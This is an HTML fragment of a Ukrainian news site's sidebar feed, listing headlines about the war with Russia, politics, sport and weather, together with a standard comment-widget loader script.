<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '429896', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:41</time>
                    <h3><a href="/blognews/1768660724-sili-oboroni-urazili-ppo-voroga-v-krimu-ta-sklad-droniv.html" style="">Сили оборони уразили ППО ворога в Криму та склад дронів біля Донецька</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">9</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768660724-sili-oboroni-urazili-ppo-voroga-v-krimu-ta-sklad-droniv.html#mc-container" data-cackle-channel="532668" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html" style="">РФ планує удари по підстанціях АЕС, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html#mc-container" data-cackle-channel="532669" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html" style="">Усик назвав ключову умову для проведення третього бою з Ф'юрі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html#mc-container" data-cackle-channel="532648" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html" style="">Макрон вибачився за сонцезахисні окуляри на офіційному заході</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">121</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html#mc-container" data-cackle-channel="532646" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html" style="">Зеленський про мирні переговори у США: ввечері очікую доповідь від Буданова та Умєрова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html#mc-container" data-cackle-channel="532662" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html" style="">Трамп отримав у подарунок Нобелівську премію миру, і це не привід для сміху, - CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">328</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html#mc-container" data-cackle-channel="532644" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html" style="">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">203</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html#mc-container" data-cackle-channel="532655" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html" style="">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">189</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#mc-container" data-cackle-channel="532632" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1768639356-u-bryusseli-rozrobili-plan-yak-shvidko-priynyati-ukrayinu-v.html" style="">У Брюсселі розробили план, як швидко прийняти Україну в ЄС: подробиці від Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">165</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768639356-u-bryusseli-rozrobili-plan-yak-shvidko-priynyati-ukrayinu-v.html#mc-container" data-cackle-channel="532640" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html" style="">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1238</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html#mc-container" data-cackle-channel="532639" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1768646324-na-lvivshchini-avtobus-viden-kiyiv-potrapiv-u-dtp-e-postrazhdali.html" style="">На Львівщині автобус "Відень–Київ" потрапив у ДТП, є постраждалі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768646324-na-lvivshchini-avtobus-viden-kiyiv-potrapiv-u-dtp-e-postrazhdali.html#mc-container" data-cackle-channel="532647" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html" style="">У МВС уточнили нові правила перебування на вулиці під час комендантської години</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html#mc-container" data-cackle-channel="532637" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:58</time>
                    <h3><a href="/blognews/1768647501-rosiya-znovu-atakuvala-ob-ekti-naftogazu-za-tizhden--.html" style="">Росія знову атакувала об’єкти "Нафтогазу": за тиждень - шість ударів по газовидобутку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768647501-rosiya-znovu-atakuvala-ob-ekti-naftogazu-za-tizhden--.html#mc-container" data-cackle-channel="532649" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html" style="">У Мирнограді десантники знищили будівлю з окупантами: відео операції</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html#mc-container" data-cackle-channel="532636" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1768636391-rosiyani-proveli-naymasovanishu-dronovu-ataku-za-tri-dni-.html" style="">Росіяни провели наймасованішу дронову атаку за три дні: як спрацювала ППО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">293</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768636391-rosiyani-proveli-naymasovanishu-dronovu-ataku-za-tri-dni-.html#mc-container" data-cackle-channel="532635" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768640725-droni-doletili-do-sochi-ta-tuapse-rosiyani-skarzhatsya-na.html" style="">Дроні долетіли до Сочі та Туапсе: росіяни скаржаться на вибухи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">159</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768640725-droni-doletili-do-sochi-ta-tuapse-rosiyani-skarzhatsya-na.html#mc-container" data-cackle-channel="532642" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:32</time>
                    <h3><a href="/blognews/1768642593-budanov-pribuv-do-ssha-na-peregovori-shcho-vidomo.html" style="">Буданов прибув до США на переговори</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">116</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768642593-budanov-pribuv-do-ssha-na-peregovori-shcho-vidomo.html#mc-container" data-cackle-channel="532643" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html" style="">У Трампа планують створити Раду миру для України за зразком Гази, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html#mc-container" data-cackle-channel="532633" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768639611-timoshenko-nazvala-deputata-yakiy-zdav-yiyi-nabu-parlamentariy.html" style="">Тимошенко назвала депутата, який "здав"  її НАБУ: парламентарій відреагував</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">400</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768639611-timoshenko-nazvala-deputata-yakiy-zdav-yiyi-nabu-parlamentariy.html#mc-container" data-cackle-channel="532641" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html" style="">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">881</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html#mc-container" data-cackle-channel="532630" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html" style="">Король Чарльз звернувся до України з нагоди двох річниць</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">205</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html#mc-container" data-cackle-channel="532631" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html" style="">Через позицію США у Франції серйозно замислилися про вихід з НАТО, - Berliner Zeitung</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">244</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html#mc-container" data-cackle-channel="532629" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1768627717-rosiya-i-ukrayina-pogodilisya-na-pripinennya-vognyu-na-odniy.html" style="">Росія і Україна погодилися на припинення вогню на одній з ділянок фронту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">869</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768627717-rosiya-i-ukrayina-pogodilisya-na-pripinennya-vognyu-na-odniy.html#mc-container" data-cackle-channel="532625" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768573618-u-rf-kozhen-desyatiy-budinok-avariyniy-groshi-pishli-na-viynu-.html" style="">У РФ кожен десятий будинок аварійний: гроші пішли на війну, — розвідка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768573618-u-rf-kozhen-desyatiy-budinok-avariyniy-groshi-pishli-na-viynu-.html#mc-container" data-cackle-channel="532614" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768629440-chomu-viyskovi-ydut-u-szch-shche-do-boyu-poyasnennya-viyskovogo.html" style="">Чому військові йдуть у СЗЧ ще до бою: пояснення військового</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">535</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768629440-chomu-viyskovi-ydut-u-szch-shche-do-boyu-poyasnennya-viyskovogo.html#mc-container" data-cackle-channel="532627" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1768629199-sina-kadirova-pislya-dtp-u-tyazhkomu-stani-dostavleno-do-moskvi-.html" style="">Сина Кадирова після ДТП у тяжкому стані доставлено до Москви, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">534</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768629199-sina-kadirova-pislya-dtp-u-tyazhkomu-stani-dostavleno-do-moskvi-.html#mc-container" data-cackle-channel="532626" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html" style="">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">593</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html#mc-container" data-cackle-channel="532620" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html" style="">На Заході назвали найкращий кросовер року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1294</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html#mc-container" data-cackle-channel="532619" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768574868--tato-ne-mig-gotuvati-yizhu-shchodnya-ibragimovich-vidverto.html" style="">«Тато не міг готувати їжу щодня»: Ібрагімович відверто розповів про своє непросте дитинство</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">577</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574868--tato-ne-mig-gotuvati-yizhu-shchodnya-ibragimovich-vidverto.html#mc-container" data-cackle-channel="532618" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768574215-perebuvannya-v-kosmosi-prizvodit-do-zmin-formi-mozku-astronavtiv-.html" style="">Перебування в космосі призводить до змін форми мозку астронавтів, - дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">830</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574215-perebuvannya-v-kosmosi-prizvodit-do-zmin-formi-mozku-astronavtiv-.html#mc-container" data-cackle-channel="532616" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">205</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="532607" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html" style="">Зайняв місце Кроуфорда: Усик очолив рейтинг найкращих боксерів світу від ESPN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html#mc-container" data-cackle-channel="532612" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html" style="font-weight: bold;">За попередніми прогнозами морози триватимуть до кінця січня, - синоптикиня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1010</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html#mc-container" data-cackle-channel="532588" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html" style="">Експерименти на тваринах: Сербія разом із ФСБ випробували на собаках звукові гармати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">493</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html#mc-container" data-cackle-channel="532610" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:03</time>
                    <h3><a href="/blognews/1768577889-sezon-likuvalnogo-bulyonu-vidkrito---oksana-skitalinska-.html" style="">Сезон лікувального бульйону відкрито, - Оксана Скиталінська </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">371</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577889-sezon-likuvalnogo-bulyonu-vidkrito---oksana-skitalinska-.html#mc-container" data-cackle-channel="532623" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html" style="">Довбик не допоможе збірній України у вирішальних матчах за вихід на ЧС-2026, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">192</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html#mc-container" data-cackle-channel="532609" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768577017-iz-16-sichnya-v-kievi-obmezhat-vikoristannya-elektroenergiyi.html" style="">Із 16 січня в Києві обмежать використання електроенергії на зовнішнє освітлення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577017-iz-16-sichnya-v-kievi-obmezhat-vikoristannya-elektroenergiyi.html#mc-container" data-cackle-channel="532621" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 16 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4170</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html#mc-container" data-cackle-channel="532613" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1768577423-spetsposlanets-trampa-zayaviv-shcho-planue-vidvidati-grenlandiyu.html" style="">Спецпосланець Трампа заявив, що планує відвідати Гренландію в березні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577423-spetsposlanets-trampa-zayaviv-shcho-planue-vidvidati-grenlandiyu.html#mc-container" data-cackle-channel="532622" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html" style="">Шредер відмовився віддати документи про розмови зі своїм другом Путіним</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">368</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html#mc-container" data-cackle-channel="532608" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
